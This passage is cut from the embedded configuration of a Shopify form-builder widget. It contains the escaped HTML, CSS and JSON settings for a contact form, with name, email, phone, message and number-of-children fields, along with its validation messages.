touch!","message":"\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e","redirectUrl":null},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":"Submit","submitFullWidth":true},"header":{"active":true,"title":"Contact us","description":"Leave your message and we'll get back to you shortly.","headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form default-form globo-form-id-0 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    \n        \n        @import url('https:\/\/fonts.googleapis.com\/css?family=Almarai:ital,wght@0,400');\n    \n\n    :root .globo-form-app[data-id=\"0\"]{\n        \n        --gfb-color-solidButton: 46,78,73;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 28,28,28;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 46,78,73;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(46,78,73,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 600px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        \n        --gfb-font-family: \"Almarai\";\n        --gfb-font-weight: normal;\n        --gfb-font-style: normal;\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-0 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-0 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-0 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-0 .globo-form-app .globo-description,\n.globo-form-id-0 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-0 .globo-form-app .globo-label,\n.globo-form-id-0 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-0 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #1c1c1c);\n    text-align: left;\n}\n.globo-form-id-0 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-0 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-0 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-0 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-0 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #1c1c1c);\n}\n.globo-form-id-0 .globo-form-app .footer,\n.globo-form-id-0 .globo-form-app .gfb__footer{\n    text-align:;\n}\n.globo-form-id-0 .globo-form-app .footer button,\n.globo-form-id-0 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n        width:100%;\n    \n}\n.globo-form-id-0 .globo-form-app .footer button.submit,\n.globo-form-id-0 .globo-form-app .gfb__footer button.submit\n.globo-form-id-0 .globo-form-app .footer button.checkout,\n.globo-form-id-0 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-0 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-0 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-0 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-0 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-0 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-0 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-0 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-0 .globo-form-app .step.-completed .step__number,\n.globo-form-id-0 .globo-form-app .line.-progress,\n.globo-form-id-0 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-0 .globo-form-app .checkmark__check,\n.globo-form-id-0 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-0 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-0 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-0 .flatpickr-day.selected, \n.globo-form-id-0 .flatpickr-day.startRange, \n.globo-form-id-0 .flatpickr-day.endRange, \n.globo-form-id-0 .flatpickr-day.selected.inRange, \n.globo-form-id-0 .flatpickr-day.startRange.inRange, \n.globo-form-id-0 .flatpickr-day.endRange.inRange, \n.globo-form-id-0 .flatpickr-day.selected:focus, \n.globo-form-id-0 .flatpickr-day.startRange:focus, \n.globo-form-id-0 .flatpickr-day.endRange:focus, \n.globo-form-id-0 .flatpickr-day.selected:hover, \n.globo-form-id-0 .flatpickr-day.startRange:hover, \n.globo-form-id-0 .flatpickr-day.endRange:hover, \n.globo-form-id-0 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-0 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-0 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-0 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-0 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-0 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-0 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-0 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-0 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-0 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-0 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-0 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app default-layout gfb-style-material_filled  gfb-font-size-medium\" data-id=0\u003e\n    \n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/form.globo.io\/api\/front\/form\/0\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=0\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eContact us\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003eLeave your message and we'll get back to you shortly.\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=0\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=0  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text'\u003e\n    \n    \n        \n\u003clabel tabindex=\"0\" for=\"0-text-1\" class=\"material_filled-label globo-label gfb__label-v2 \" data-label=\"First Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"material_filled-input\" id=\"0-text-1\" name=\"text-1\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text'\u003e\n    \n    \n        \n\u003clabel tabindex=\"0\" for=\"0-text\" class=\"material_filled-label globo-label gfb__label-v2 \" data-label=\"Last Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"material_filled-input\" id=\"0-text\" name=\"text\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='email'\u003e\n    \n    \n        \n\u003clabel tabindex=\"0\" for=\"0-email\" class=\"material_filled-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"material_filled-input\" id=\"0-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='phone' \u003e\n    \n    \n        \n\u003clabel tabindex=\"0\" for=\"0-phone-1\" class=\"material_filled-label globo-label gfb__label-v2 \" data-label=\"Phone\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"material_filled-input\" id=\"0-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"auto\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='textarea'\u003e\n    \n    \n        \n\u003clabel tabindex=\"0\" for=\"0-textarea\" class=\"material_filled-label globo-label gfb__label-v2 \" data-label=\"Message\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Message\"\u003eMessage\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003ctextarea id=\"0-textarea\"  data-type=\"textarea\" class=\"material_filled-input\" rows=\"3\" name=\"textarea\" placeholder=\"\" presence  \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden material_filled-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit material_filled-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSubmit' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[124591];
      
    
      
      
      
      window.Globo.FormBuilder.forms[124613] = {"124613":{"elements":[{"id":"group","type":"group","label":"Page 1","description":null,"elements":[{"id":"text","type":"text","label":"First name","placeholder":"Enter your first name","description":"","hideLabel":false,"required":true,"columnWidth":50},{"id":"text-1","type":"text","label":"Last name","placeholder":"Enter your last name","description":"","hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":"Enter your email","description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false},{"id":"phone","type":"phone","label":"Phone","placeholder":"Enter your phone","description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false},{"id":"html-1","type":"html","html":{"en":"\u003cstyle\u003e\n.globo-form-app .panel {width: 100%}\n\u003c\/style\u003e"},"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"number-1","type":"number","label":{"en":"Number of children","de":"Number of children","es":"Number of children","fr":"Number of children","it":"Number of children","zh-CN":"Number of children"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"inputIcon":"\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"16\" height=\"16\" fill=\"currentColor\" class=\"bi bi-people-fill\" viewBox=\"0 0 16 16\"\u003e\n  \u003cpath d=\"M7 14s-1 0-1-1 1-4 5-4 5 3 5 4-1 1-1 1zm4-6a3 3 0 1 0 0-6 3 3 0 0 0 0 6m-5.784 6A2.24 2.24 0 0 1 5 13c0-1.355.68-2.75 1.936-3.72A6.3 6.3 0 0 0 5 9c-4 0-5 3-5 4s1 1 1 1zM4.5 8a2.5 2.5 0 1 0 0-5 2.5 2.5 0 0 0 0 5\"\/\u003e\n\u003c\/svg\u003e"}]}],"errorMessage":{"required":"{{ label | capitalize }} is required","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Email address is invalid","restrictedEmailDomain":"This email domain is restricted","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","keyAlreadyExists":"Data already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try 